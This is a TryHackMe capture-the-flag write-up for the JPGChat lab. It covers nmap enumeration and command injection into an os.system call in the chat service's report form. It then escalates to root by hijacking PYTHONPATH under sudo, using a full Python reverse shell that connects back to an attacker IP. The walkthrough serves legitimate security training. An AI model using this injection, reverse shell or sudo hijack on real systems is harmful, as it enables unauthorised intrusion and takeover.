JPGChat TryHackMe Writeup
JPGChat TryHackMe Writeup

First Stage : Enumeration
So starting with nmap.
# Nmap 7.91 scan initiated Mon Mar 1 15:02:16 2021 as: nmap -sC -sV -T4 -vv -p- -oN nmapscan 10.10.250.123
Nmap scan report for 10.10.250.123
Host is up, received conn-refused (0.15s latency).
Scanned at 2021-03-01 15:02:17 IST for 585s
Not shown: 65533 closed ports
Reason: 65533 conn-refused
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fe:cc:3e:20:3f:a2:f8:09:6f:2c:a3:af:fa:32:9c:94 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDXqRxJhw/1rrvXuEkXF+agfTYMZrCisS01Z9EWAv8j6Cxjd00jBeaTGD/OsyuWUGwIqC0duALIIccwQfG2DjyrJCIPYyXyRiTbTSbqe07wX6qnnxV4xBmKdu8SxVlPKqVN36gQtbHWQqk9M45sej0M3Qz2q5ucrQVgWsjxYflYI1GZg7DSuWbI9/GNJPugt96uxupK0pJiJXNG26sM+w0BdF/DHlWFxG0Z+2CMqSlNt4EA2hlgBWKzGxvKbznJsapdtrAvKxBF6WOfz/FdLMQa7f28UOSs2NnUDrpz8Xhdqz2fj8RiV+gnywm8rkIzT8FOcMTGfsvOHoR8lVFvp5mj
| 256 e8:18:0c:ad:d0:63:5f:9d:bd:b7:84:b8:ab:7e:d1:97 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBD2CCqg8ac3eDsePDO27TM9OweWbaqytzrMyj+RbwDCHaAmfvhbA0CqTGdTIBAsVG6ect+OlqwgOvmTewS9ihB8=
| 256 82:1d:6b:ab:2d:04:d5:0b:7a:9b:ee:f4:64:b5:7f:64 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIXcEOgRyLk02uwr8mYrmAmFsUGPSUw1MHEDeH5qmcxv
3000/tcp open tcpwrapped syn-ack
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Mar 1 15:12:03 2021 -- 1 IP address (1 host up) scanned in 586.24 seconds
Hence we can see the open ports are:
- 22
- 3000
So if we visit port 3000.

Second Stage : Initial Foothold
Hence I searched github for JPGChat.

In that repo I found jpchat.py .
#!/usr/bin/env python3
import os
print ('Welcome to JPChat')
print ('the source code of this service can be found at our admin\'s github')
def report_form():
print ('this report will be read by Mozzie-jpg')
your_name = input('your name:\n')
report_text = input('your report:\n')
os.system("bash -c 'echo %s > /opt/jpchat/logs/report.txt'" % your_name)
os.system("bash -c 'echo %s >> /opt/jpchat/logs/report.txt'" % report_text)
def chatting_service():
print ('MESSAGE USAGE: use [MESSAGE] to message the (currently) only channel')
print ('REPORT USAGE: use [REPORT] to report someone to the admins (with proof)')
message = input('')
if message == '[REPORT]':
report_form()
if message == '[MESSAGE]':
print ('There are currently 0 other users logged in')
while True:
message2 = input('[MESSAGE]: ')
if message2 == '[REPORT]':
report_form()
chatting_service()
In the report_form method we can see that there is “os.system” which takes executes a bash command for saving the name and report . In that %s is where we will inject our command for reverse shell.
So inorder to prevent our command being echoed into the text file , we can use
' payload ; #
the payload is your reverse shell command.


Third Stage : User to Root
So when I tried sudo -l I got this.

Hence If we open test_module.py we can see the following.
#!/usr/bin/env python3
from compare import *
print(compare.Str('hello', 'hello', 'hello'))
Hence we need to create a python file called compare.py which will contain our python reverse shell , and then set the python path for the program and we get shell.
So create a file called compare.py in your home directory and paste this python code.
import socket,subprocess,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("<your-ip>",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/bash")
And then run this command
sudo PYTHONPATH=/home/wes/ /usr/bin/python3 /opt/development/test_module.py
And we get a shell.